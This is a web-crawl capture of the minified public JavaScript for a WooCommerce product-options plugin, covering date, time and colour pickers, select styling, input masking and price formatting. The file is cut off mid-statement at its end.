

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/thwepo-public.min.js?ver=3.2.7
body_size: 22300
content:
function thwepoViewPassword(elm){thwepo_public_base.thwepoviewpassword(elm)}function thwepo_remove_uploaded_file(elm){thwepo_public_file_upload.remove_uploaded_file(elm)}function init_thwepo(){thwepo_public.initialize_thwepo()}var thwepo_public_base=function($,window,document){"use strict";function remove_duplicates(arr){return arr.filter(function(elem,index,self){return index==self.indexOf(elem)})}function remove_empty_values(arr){var result=arr;return $.isArray(arr)&&(result=arr.filter(function(elem,index,self){return!isEmpty(elem)})),result}function is_subset_of(set,subset){var is_subset=!0;return $.isArray(set)&&$.isArray(subset)&&$.each(subset,function(index,value){if(-1==$.inArray(value,set))return is_subset=!1,!1}),is_subset}function array_intersection(arr1,arr2){return $.map(arr1,function(a){return $.inArray(a,arr2)<0?null:a})}function is_empty_arr(value){var is_empty=!0;return Array.isArray(value)&&value.length&&(is_empty=!1),is_empty}function padZero(s,len,c){s=""+s;for(var c=c||"0";s.length<len;)s=c+s;return s}function isInt(value){return!isNaN(value)&&parseInt(Number(value))==value&&!isNaN(parseInt(value,10))}function isFloat(value){return!isNaN(value)&&parseFloat(Number(value))==value&&!isNaN(parseFloat(value,10))}function isEmpty(val){return void 0===val||null==val||val.length<=0}function may_parse_date(dateStr){if(DATE_FORMAT_1.test(dateStr)){var date=new Date(dateStr);if(date)return date}return dateStr}function isInputField(field){if(field&&field.length>0){var tagName=field[0].tagName.toLowerCase();if($.inArray(tagName,["input","select","textarea"])>-1)return!0}return!1}function isInputChoiceField(type,multiple){return!!("select"===type||"radio"===type||"checkbox"===type&&multiple)}function getInputField(key){var field=null;return key&&(field=$("#"+key),isInputField(field)||(field=$("input[name='"+key+"']"),isInputField(field)||(field=$("input[name='"+key+"[]']"),isInputField(field)||(field=$("input[name='"+key+"[0]']"))))),field}function prepare_date(dateStr,format,strict){var date=null;if(!isEmpty(dateStr))try{date=$.datepicker.parseDate(format,dateStr),date.setHours(0,0,0,0)}catch(err){if(!strict){var pattern=dateStr.split(" "),years=null,months=null,days=null;if(pattern.length>0)for(var i=0;i<pattern.length;i++){var x=pattern[i];x=x.toLowerCase(),-1!=x.indexOf("y")?(x=x.replace(/y/gi,""),years=parseInt(x)):-1!=x.indexOf("m")?(x=x.replace(/m/gi,""),months=parseInt(x)):-1!=x.indexOf("d")&&(x=x.replace(/d/gi,""),days=parseInt(x))}isEmpty(years)&&isEmpty(months)&&isEmpty(days)||(date=new Date,date.setHours(0,0,0,0),years&&0!=years&&date.setFullYear(date.getFullYear()+years),months&&0!=months&&date.setMonth(date.getMonth()+months),days&&0!=days&&date.setDate(date.getDate()+days))}}return date}function compare_dates(field,cvalue){var result=null,value=field.val(),format=field.data("date-format"),type=field.data("type");if(isEmpty(value)||isEmpty(cvalue))return null;if("daterangepicker"===type)value=moment(value,format),value=value.format("YYYY-MM-DD"),cvalue=moment(cvalue,format),cvalue=cvalue.format("YYYY-MM-DD"),moment(value).isAfter(cvalue)?result=1:moment(value).isBefore(cvalue)?result=-1:moment(value).isSame(cvalue)&&(result=0);else{var d1=prepare_date(value,format,!0),d2=prepare_date(cvalue,format,!1);if(d1&&d2)try{d1>d2?result=1:d1<d2?result=-1:d1.getTime()===d2.getTime()&&(result=0)}catch(err){result=null}}return result}function isSameDate(date1,date2){if(date1&&date2){var day1=date1.getDate(),month1=date1.getMonth()+1,year1=date1.getFullYear(),day2=date2.getDate(),month2=date2.getMonth()+1,year2=date2.getFullYear(),matchYear=!(!isInt(day1)||!isInt(day2)||day1!=day2),matchMonth=!(!isInt(month1)||!isInt(month2)||month1!=month2),matchDay=!(!isInt(year1)||!isInt(year2)||year1!=year2);return matchYear&&matchMonth&&matchDay}return!1}function is_date_eq(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&0===result}function is_date_gt(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&1===result}function is_date_lt(field,cvalue){var result=compare_dates(field,cvalue);return null!=result&&-1===result}function is_day_eq(field,cvalue){var result=!1;if(!isEmpty(cvalue)){var value=field.val(),format=field.data("date-format"),date=prepare_date(value,format,!0);if(date){var day=date.getDay();if(isInt(cvalue))cvalue=parseInt(cvalue),result=null!=day&&day===cvalue;else if(cvalue=cvalue.toLowerCase(),$.inArray(cvalue,weekDays)>=0){var daystring=weekDays[day];result=null!=daystring&&daystring===cvalue}}}return result}function setup_enhanced_select(form,class_selector,data){form.find("select."+class_selector).each(function(){var ms=$(this),dataset=ms[0].dataset,select_id=ms.attr("id"),thwepo_select2_auto_width=thwepo_public_var.thwepo_select2_auto_width;ms.selectWoo({allowClear:!0,placeholder:ms.data("placeholder"),maximumSelectionLength:ms.data("maxselections"),language:data.language,dropdownAutoWidth:thwepo_select2_auto_width,dropdownCssClass:"thwepo-select2-dropdown thwepo-select-id-"+select_id,width:"100%",templateResult:function(data){if(!data.element)return data.text;var $element=$(data.element),$wrapper=$("<span></span>");return $wrapper.append($element.text()),$wrapper},templateSelection:function(data){return data.text}}).addClass("enhanced"),setSelect2Colors({text_color_active:dataset.selectOptionTextColorActive,text_color_inactive:dataset.selectOptionTextColorInactive,text_color_hover:dataset.selectOptionTextColorHover,background_color_active:dataset.selectOptionBackgroundColorActive,background_color_inactive:dataset.selectOptionBackgroundColorInactive,background_color_hover:dataset.selectOptionBackgroundColorHover,border_color_active:dataset.selectOptionBorderColorActive,border_color_inactive:dataset.selectOptionBorderColorInactive,border_color_hover:dataset.selectOptionBorderColorHover},select_id)})}function setSelect2Colors(colors,select_id){var style=document.createElement("style"),styleContent="";colors.background_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    background-color: "+colors.background_color_inactive+" !important;}"),colors.background_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    background-color: "+colors.background_color_active+" !important;}"),colors.background_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    background-color: "+colors.background_color_hover+" !important;}"),colors.text_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    color: "+colors.text_color_active+" !important;}"),colors.text_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option, .select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    color: "+colors.text_color_inactive+" !important;}"),colors.text_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    color: "+colors.text_color_hover+" !important;}"),colors.border_color_inactive&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {    border: 0.5px solid "+colors.border_color_inactive+" !important;}"),colors.border_color_active&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=true] {    border: 0.5px solid "+colors.border_color_active+" !important;}"),colors.border_color_hover&&(styleContent+=".select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[aria-selected],.select2-container--default .thwepo-select-id-"+select_id+" .select2-results__option--highlighted[data-selected] {    border: 0.5px solid "+colors.border_color_hover+" !important;}"),(colors.background_color_inactive||colors.background_color_active||colors.background_color_hover||colors.text_color_active||colors.text_color_inactive||colors.text_color_hover||colors.border_color_inactive||colors.border_color_active||colors.border_color_hover)&&(styleContent+=".select2-container .thwepo-select-id-"+select_id+" .select2-results__option,.select2-container .thwepo-select-id-"+select_id+" .select2-results__option[data-selected=false] {   margin: 0px !important;}"),styleContent&&(style.textContent=styleContent,document.head.appendChild(style))}function calculate_minutes_from_hr_min(_hour,_min){var minutes=null;return isInt(_hour)&&isInt(_min)&&(minutes=60*_hour+_min),minutes}function get_minutes_from_time_24hr(time){var minutes=null,timeArr=time.split(":");if(2==timeArr.length){minutes=calculate_minutes_from_hr_min(parseInt(timeArr[0]),parseInt(timeArr[1]))}return minutes}function no_specific_days(date,disableDays){var day=date.getDay(),daystring=weekDays[day];return[-1==disableDays.indexOf(daystring),""]}function no_specific_dates(date,datestring){var day=date.getDate(),month=date.getMonth()+1,year=date.getFullYear(),dateArr=datestring.split("-");if(3==dateArr.length){var matchYear=!isInt(dateArr[0])||dateArr[0]==year,matchMonth=!isInt(dateArr[1])||dateArr[1]==month,matchDay=!isInt(dateArr[2])||dateArr[2]==day;return isInt(dateArr[0])||isInt(dateArr[1])||isInt(dateArr[2])?[!(matchYear&&matchMonth&&matchDay),""]:[!0,""]}if(LINKED_DATE_FORMAT.test(datestring)){var sd=get_linked_datepicker_selected_date(datestring,"disabled");return sd?[!isSameDate(date,sd),""]:[!0,""]}var _now=new Date;if(isSameDate(date,_now)){var _hour=_now.getHours(),_min=_now.getMinutes(),op="eq";-1!=datestring.indexOf("+")?(op="gt",datestring=datestring.replace("+","")):-1!=datestring.indexOf("-")&&(op="lt",datestring=datestring.replace("-",""));var _minutes=calculate_minutes_from_hr_min(_hour,_min),minutes=get_minutes_from_time_24hr(datestring);if(isInt(minutes)&&isInt(_minutes)&&("eq"===op&&_minutes==minutes||"gt"===op&&_minutes>minutes||"lt"===op&&_minutes<minutes))return[!1,""]}return[!0,""]}function no_specific_months(date,disableMonths){var month=date.getMonth(),monthstring=month.toString();return[-1==disableMonths.indexOf(monthstring),""]}function disable_dates(date){var disabledDays=$(this).data("disabled-days");if(disabledDays&&disabledDays.length>0){var daysArr=disabledDays.split(","),disabledDay=no_specific_days(date,daysArr);if(!disabledDay[0])return disabledDay}var disabledDates=$(this).data("disabled-dates");if(disabledDates&&disabledDates.length>0){var datesArr=disabledDates.split(",");if(datesArr.length>0)for(var i=0;i<datesArr.length;i++){var disabledDate=no_specific_dates(date,datesArr[i].trim());if(!disabledDate[0])return disabledDate}}var disabledMonths=$(this).data("disabled-months");if(Number.isInteger(disabledMonths)&&(disabledMonths=disabledMonths.toString()),disabledMonths&&disabledMonths.length>0){var monthsArr=disabledMonths.split(","),disabledMonth=no_specific_months(date,monthsArr);if(!disabledMonth[0])return disabledMonth}return[!0,""]}function get_linked_datepicker_selected_date(dateStr,option){var sd=null;if(LINKED_DATE_FORMAT.test(dateStr)){var linkedDate=dateStr.replace(/[{}]/g,"");if(linkedDate){var dp=$("#"+linkedDate);dp.length&&(sd=dp.datepicker("getDate"))}}return sd}function check_if_linked_date(dateStr,targetDp,option){if(LINKED_DATE_FORMAT.test(dateStr)){var linkedDate=dateStr.replace(/[{}]/g,"");if(linkedDate){var dp=$("#"+linkedDate);dp.length&&dp.datepicker("option","onSelect",function(dateText,inst){if("minDate"===option){var df=dp.data("date-format"),dpDate=prepare_date(dateText,df,!0),nextDate=new Date(dpDate.getTime()+864e5);targetDp.datepicker("option","minDate",nextDate)}else"maxDate"===option&&targetDp.datepicker("option","maxDate",dp.datepicker("getDate"))})}dateStr=""}return dateStr}function setup_date_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var dateFormat=$(this).data("date-format"),defaultDate=$(this).data("default-date"),maxDate=$(this).data("max-date"),minDate=$(this).data("min-date"),yearRange=$(this).data("year-range"),numberOfMonths=$(this).data("number-months"),firstDay=$(this).data("first-day"),altField=$(this).data("alt-field"),readonly=$(this).data("readonly");readonly=!("yes"!==readonly||!data.readonly_date_field),maxDate=may_parse_date(maxDate),minDate=may_parse_date(minDate),maxDate=check_if_linked_date(maxDate,$(this),"maxDate"),minDate=check_if_linked_date(minDate,$(this),"minDate"),dateFormat=""==dateFormat?"dd/mm/yy":dateFormat,defaultDate=""==defaultDate?null:defaultDate,maxDate=""==maxDate?null:maxDate,minDate=""==minDate?null:minDate,yearRange=""==yearRange?"-100:+1":yearRange,numberOfMonths=numberOfMonths>0?numberOfMonths:1;var value=$(this).val();value.trim()&&(defaultDate=value),$(this).datepicker({defaultDate:defaultDate,maxDate:maxDate,minDate:minDate,yearRange:yearRange,numberOfMonths:numberOfMonths,showButtonPanel:!0,changeMonth:!0,changeYear:!0}),$(this).datepicker("option",$.datepicker.regional[data.language]),$(this).datepicker("option","dateFormat",dateFormat),$(this).datepicker("option","beforeShowDay",disable_dates),$(this).datepicker("option","firstDay",firstDay),$(this).datepicker("setDate",defaultDate),$(this).prop("readonly",readonly),altField&&$(this).datepicker("option","altField","#"+altField)})}function setup_daterange_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var name=$(this).attr("name"),dateFormat=$(this).data("date-format"),startDate=$(this).data("start-date"),endDate=$(this).data("end-date"),maxDate=$(this).data("max-date"),minDate=$(this).data("min-date"),minYear=$(this).data("min-year"),maxYear=$(this).data("max-year"),readonly=($(this).data("first-day"),$(this).data("alt-field"),$(this).data("readonly")),timepicker=$(this).data("timepicker"),timeonly=$(this).data("timeonly"),single_calendar=$(this).data("single-calendar");readonly=!("yes"!==readonly||!data.readonly_date_field),timepicker="yes"===timepicker,dateFormat=""==dateFormat?"DD/MM/YYYY":dateFormat,startDate=startDate&&moment(startDate,dateFormat,!0).isValid()?startDate:moment().startOf("day"),endDate=endDate&&moment(endDate,dateFormat,!0).isValid()?endDate:moment().endOf("day"),maxDate=""==maxDate?null:maxDate,minDate=""==minDate?null:minDate;var range_picker_time_format=thwepo_public_var.range_picker_time_format;range_picker_time_format=!!range_picker_time_format;var range_picker_time_increment=thwepo_public_var.range_picker_time_increment,show_dropdown_year=thwepo_public_var.show_dropdown_year;show_dropdown_year=!!show_dropdown_year;var start_of_week=thwepo_public_var.start_of_week;single_calendar=!!single_calendar;var value=$(this).val();if(value.trim()){var startDate_val=$("#"+name+"_start").val();startDate=startDate_val||startDate;var endDate_val=$("#"+name+"_end").val();if(endDate=endDate_val||endDate,!startDate_val||!endDate_val){const parsedDates=parseDateRange(value);startDate=parsedDates.startDate?parsedDates.startDate:startDate,endDate=parsedDates.endDate?parsedDates.endDate:endDate}}moment.locale(data.language),$(this).daterangepicker({locale:{format:dateFormat,firstDay:start_of_week},startDate:startDate,endDate:endDate,minDate:minDate,maxDate:maxDate,minYear:minYear,maxYear:maxYear,showDropdowns:show_dropdown_year,timePicker:timepicker,timePicker24Hour:range_picker_time_format,timePickerIncrement:range_picker_time_increment,singleDatePicker:single_calendar},function(start,end,label){var start=start.format(dateFormat),end=end.format(dateFormat);$("#"+name+"_start").val(start),$("#"+name+"_end").val(end)}),"yes"===timeonly&&$(this).on("show.daterangepicker",function(ev,picker){picker.container.find(".calendar-table").hide()})})}function parseDateRange(value){const dates=value.trim().split("-").map(function(date){return date.trim()});if(2===dates.length){return{startDate:dates[0],endDate:dates[1]}}return null}function split_hour_min(hourMinStr){var hours=0,minutes=0;if(hourMinStr&&("string"==typeof hourMinStr||hourMinStr instanceof String)){var _hourMin=hourMinStr.split(" ");if(_hourMin.length>0)for(var i=0;i<_hourMin.length;i++){var x=_hourMin[i];x=x.toLowerCase(),-1!=x.indexOf("h")?(x=x.replace(/h/gi,""),hours=parseInt(x)):-1!=x.indexOf("m")&&(x=x.replace(/m/gi,""),minutes=parseInt(x))}hours=hours||0,minutes=minutes||0,minutes>=60&&(hours+=1,minutes=0)}return[hours,minutes]}function get_start_hr_min(startTime){var timeInfo={};if(startTime){var startTimeArr=split_hour_min(startTime);if(startTimeArr.length>1){var currTime=new Date,currHour=currTime.getHours(),currMin=currTime.getMinutes(),_startHour=startTimeArr[0],startDays=parseInt(_startHour/24),startDate=new Date;startDate.addDays(startDays).setHours(0,0,0,0);var startHour=_startHour%24,startMin=startTimeArr[1];startHour=currHour+startHour,startMin=currMin+startMin,startMin>=60?(startHour++,startMin-=60):startMin<0&&(startHour--,startMin=60+startMin),timeInfo.startDate=startDate,timeInfo.startDays=startDays,timeInfo.startHour=startHour,timeInfo.startMin=startMin,timeInfo.hour=startTimeArr[0],timeInfo.min=startTimeArr[1]}}return timeInfo}function get_time_suffix(time){time=time.toLowerCase();var suffix="";return-1!=time.indexOf("am")?suffix="am":-1!=time.indexOf("pm")&&(suffix="pm"),suffix}function split_time_string(time,ampm){time=time.replace(/pm/gi,""),time=time.replace(/am/gi,"");var timeArr=time.split(":"),hours=parseInt(timeArr[0]),minutes=parseInt(timeArr[1]);return"pm"==ampm&&hours<12?hours+=12:"am"==ampm&&12==hours&&(hours-=12),[hours,minutes]}function split_time_string_12hr(time){return split_time_string(time,get_time_suffix(time))}function get_disabled_time_ranges(minTime,maxTime,startTime){var minHour=minTime[0],minMin=minTime[1],currTime=(maxTime[0],maxTime[1],new Date);currTime.getHours(),currTime.getMinutes();currTime.setSeconds(0,0);var startHour=startTime.startHour,startMin=startTime.startMin;return(new Date).setHours(startHour,startMin,0,0),minHour=padZero(minHour,2),minMin=padZero(minMin,2),startHour=padZero(startHour,2),startMin=padZero(startMin,2),[[minHour+":"+minMin,startHour+":"+startMin]]}function disable_all_time_slots(tp,minTime,maxTime){var suffixMaxTime=get_time_suffix(maxTime),maxTimeArr=split_time_string(maxTime,suffixMaxTime),maxHour=maxTimeArr[0],maxMin=maxTimeArr[1];maxHour=padZero(maxHour,2),maxMin=padZero(parseInt(maxMin)+1,2);var newMaxTime=maxHour+":"+maxMin;tp.timepicker("option","disableTimeRanges",[[minTime,newMaxTime]])}function adjust_time_slots_based_on_date_selected(dp,tp){var dpDate=null;if(dp){var df=dp.data("date-format");dpDate=prepare_date(dp.val(),df,!0)}var minTime=tp.data("min-time"),maxTime=tp.data("max-time"),startTime=tp.data("start-time"),startTimeArr=get_start_hr_min(startTime);if(startTimeArr){var startDate=startTimeArr.startDate;if(null!=dp&&dpDate<startDate)disable_all_time_slots(tp,minTime,maxTime);else if(null!=dp&&dpDate>startDate)tp.timepicker("option","disableTimeRanges",[]);else{var minTimeArr=split_time_string_12hr(minTime),minHour=minTimeArr[0],minMin=minTimeArr[1],maxTimeArr=split_time_string_12hr(maxTime),maxHour=maxTimeArr[0],maxMin=maxTimeArr[1],startHour=startTimeArr.startHour,startMin=startTimeArr.startMin;if(startHour>maxHour||startHour==maxHour&&startMin>maxMin)disable_all_time_slots(tp,minTime,maxTime);else if(startHour<minHour||startHour==minHour&&startMin<minMin)tp.timepicker("option","disableTimeRanges",[]);else{var disabledTimeRanges=get_disabled_time_ranges(minTimeArr,maxTimeArr,startTimeArr);tp.timepicker("option","disableTimeRanges",disabledTimeRanges)}}}}function setup_time_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var minTime=$(this).data("min-time"),maxTime=$(this).data("max-time"),step=$(this).data("step"),format=$(this).data("format"),linkedDate=($(this).data("start-time"),$(this).data("linked-date"));minTime=minTime||"12:00am",maxTime=maxTime||"11:30pm",step=step||"30",format=format||"h:i A";var args={minTime:minTime,maxTime:maxTime,step:step,timeFormat:format,forceRoundTime:!0,disableTextInput:!0,disableTouchKeyboard:!0,lang:data.lang};if($(this).timepicker(args),linkedDate){var dp=$("#"+linkedDate);dp.length&&adjust_time_slots_based_on_date_selected(dp,$(this))}else adjust_time_slots_based_on_date_selected(null,$(this))})}function setup_color_picker(form){var timer=null,parent=null;form.find(".thwepo-color-picker").length>0&&(form.find(".thwepo-color-picker").iris({change:function(event,ui){parent=$(this).parent(),parent.find(".thwepo-colorpicker-preview").css({backgroundColor:ui.color.toString()}),timer&&clearTimeout(timer),timer=setTimeout(function(){parent.find(".thwepo-color-picker").trigger("thwepocp_color_changed")},1e3)},hide:!0,border:!0}).click(function(){$(".iris-picker").hide(),$(this).closest(".value").find(".iris-picker").show()}),form.find(".thwepo-color-picker").keyup(function(){$(this).parent().find(".thwepo-colorpicker-preview").css({backgroundColor:this.value})})),$("body").click(function(){$(".iris-picker").hide()}),$(".thwepo-color-picker").click(function(event){event.stopPropagation()})}function setup_color_pick_preview(form){form.find(".thwepo-color-picker").length>0&&form.find(".thwepo-color-picker").each(function(){$(this).parent().find(".thwepo-colorpicker-preview").css({backgroundColor:this.value})})}function display_char_count(elm,isCount){var fid=elm.prop("id"),len=elm.val().length,displayElm=$("#"+fid+"-char-count");if(isCount)displayElm.text("("+len+" characters)");else{var maxLen=elm.prop("maxlength"),left=maxLen-len;displayElm.text("("+left+" characters left)"),rem<0&&displayElm.css("color","red")}}function apply_input_masking(elm){var data=$(elm).data("mask-pattern"),alias_items=["datetime","numeric","cssunit","url","IP","email","mac","vin"];-1!==$.inArray(data,alias_items)?$(elm).inputmask({alias:data}):$(elm).inputmask({mask:data,onincomplete:function(){add_unvalidated_fields(this)},oncomplete:function(){remove_validated_fields(this)}})}function add_unvalidated_fields(elm){var field=$(elm),name=$(elm).prop("name");if(field.prop("required")){var unvalidated_fields=$("#thwepo_unvalidated_fields").val(),unvalidated_fields_array=unvalidated_fields?unvalidated_fields.split(","):[];unvalidated_fields_array.push(name),unvalidated_fields=unvalidated_fields_array.toString(),$("#thwepo_unvalidated_fields").val(unvalidated_fields)}}function remove_validated_fields(elm){var name=($(elm),$(elm).prop("name")),unvalidated_fields=$("#thwepo_unvalidated_fields").val(),unvalidated_fields_array=unvalidated_fields?unvalidated_fields.split(","):[];unvalidated_fields_array=jQuery.grep(unvalidated_fields_array,function(value){return value!=name}),unvalidated_fields=unvalidated_fields_array.toString(),$("#thwepo_unvalidated_fields").val(unvalidated_fields)}function set_field_value_by_elm(elm,type,value){switch(type){case"radio":elm.val([value]);break;case"checkbox":1==elm.data("multiple")?(value=value||[],elm.val(value)):elm.val([value]);break;case"select":elm.prop("multiple")?elm.val(value):elm.val([value]);break;default:elm.val(value)}}function get_field_value(type,elm,name){var value="";switch(type){case"radio":value=$("input[type=radio][name="+name+"]:checked").val();break;case"checkbox":if(1==elm.data("multiple")){var valueArr=[];$("input[type=checkbox][name='"+name+"[]']:checked").each(function(){valueArr.push($(this).val())}),value=valueArr}else value=$("input[type=checkbox][name="+name+"]:checked").val();break;case"select":case"multiselect":value=elm.val();break;case"fieldset":value=$("fieldset[id='"+name+"'] input[type=radio]:checked").val();break;default:value=elm.val()}return value}function get_field_name(type,name,id,multiple){return"checkbox"==type&&multiple?name=name.replace("[]",""):"select"==type&&multiple&&(name=id),name}function show_magnified_image(elm){var full_image=$(elm).data("src");$("body").append('<div id="thwepo-image-popup-outer"><div class="thwepo-image-popup"><img src="'+full_image+'" alt="Option full image"</div></div>'),$("#thwepo-image-popup-outer").fadeIn("fast"),$("#thwepo-image-popup-outer").on("click",function(){$(this).remove()})}function thwepoviewpassword(elm){var icon=$(elm),parent_elm=icon.closest(".thwepo-password-field"),input=parent_elm.find("input");icon.hasClass("dashicons-visibility")?(input.attr("type","text"),icon.addClass("dashicons-hidden").removeClass("dashicons-visibility")):icon.hasClass("dashicons-hidden")&&(input.attr("type","password"),icon.addClass("dashicons-visibility").removeClass("dashicons-hidden"))}function number_format(number,decimals,dec_point,thousands_sep){number=(number+"").replace(/[^0-9+\-Ee.]/g,"");var n=isFinite(+number)?+number:0,prec=isFinite(+decimals)?Math.abs(decimals):0,sep=void 0===thousands_sep?",":thousands_sep,dec=void 0===dec_point?".":dec_point,s="";return s=(prec?function(n,prec){var k=Math.pow(10,prec);return""+Math.round(n*k)/k}(n,prec):""+Math.round(n)).split("."),s[0].length>3&&(s[0]=s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,sep)),(s[1]||"").length<prec&&(s[1]=s[1]||"",s[1]+=new Array(prec-s[1].length+1).join("0")),s.join(dec)}function animate_scroll_top(target_elm,offset){$("html, body").animate({scrollTop:$(target_elm).offset().top-offset},1e3)}function display_range_value(elm){var range_input=$(elm),range_val=range_input.val(),min_attr=(range_input.width(),range_input.attr("min")),max_attr=range_input.attr("max");const min=min_attr||0,max=max_attr||100,position=Number(100*(range_val-min)/(max-min));var display_div=range_input.siblings(".thwepo-range-val");display_div.html(range_val);var left_position;display_div.innerWidth();left_position="calc("+position+"% + ("+(8-.15*position)+"px))",display_div.css("left",left_position)}function apply_labelswatches_styles(){$(".thwepo_labelswatches").each(function(index,label){var label_value_section=$(label).find(".value"),container_class=($(label).attr("class")||"").trim().replace(/\s+/g,".").replace(/^\./,"");set_labelswatches_style({labelswatches_option_text_color_active:label_value_section.data("labelswatches-option-text-color-active"),labelswatches_option_text_color_inactive:label_value_section.data("labelswatches-option-text-color-inactive"),labelswatches_option_text_color_hover:label_value_section.data("labelswatches-option-text-color-hover"),labelswatches_option_background_color_active:label_value_section.data("labelswatches-option-background-color-active"),labelswatches_option_background_color_inactive:label_value_section.data("labelswatches-option-background-color-inactive"),labelswatches_option_background_color_hover:label_value_section.data("labelswatches-option-background-color-hover"),labelswatches_option_border_color_active:label_value_section.data("labelswatches-option-border-color-active"),labelswatches_option_border_color_inactive:label_value_section.data("labelswatches-option-border-color-inactive"),labelswatches_option_border_color_hover:label_value_section.data("labelswatches-option-border-color-hover")},container_class)})}function set_labelswatches_style(label_swatches_colors,container_class){var isCustomColorFlag=!1,styleContent="";if((label_swatches_colors.labelswatches_option_text_color_hover||label_swatches_colors.labelswatches_option_background_color_hover||label_swatches_colors.labelswatches_option_border_color_hover)&&(styleContent+="."+container_class+" .value .thwepo-radio-label-swatch:hover { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_hover?"color: "+label_swatches_colors.labelswatches_option_text_color_hover+" !important; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_hover?"background-color: "+label_swatches_colors.labelswatches_option_background_color_hover+" !important; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_hover?"border-color: "+label_swatches_colors.labelswatches_option_border_color_hover+" !important; ":"",styleContent+="}\n",isCustomColorFlag=!0),(label_swatches_colors.labelswatches_option_text_color_active||label_swatches_colors.labelswatches_option_background_color_active||label_swatches_colors.labelswatches_option_border_color_active)&&(styleContent+="."+container_class+" .value input:checked + .thwepo-label-swatch-label .thwepo-radio-label-swatch { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_active?"color: "+label_swatches_colors.labelswatches_option_text_color_active+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_active?"background-color: "+label_swatches_colors.labelswatches_option_background_color_active+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_active?"border-color: "+label_swatches_colors.labelswatches_option_border_color_active+"; ":"",styleContent+="}\n",isCustomColorFlag=!0),(label_swatches_colors.labelswatches_option_text_color_inactive||label_swatches_colors.labelswatches_option_background_color_inactive||label_swatches_colors.labelswatches_option_border_color_inactive)&&(styleContent+="."+container_class+" .value input + .thwepo-label-swatch-label .thwepo-radio-label-swatch { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_inactive?"color: "+label_swatches_colors.labelswatches_option_text_color_inactive+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_inactive?"background-color: "+label_swatches_colors.labelswatches_option_background_color_inactive+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_inactive?"border-color: "+label_swatches_colors.labelswatches_option_border_color_inactive+"; ":"",styleContent+="}\n",isCustomColorFlag=!0),isCustomColorFlag){var 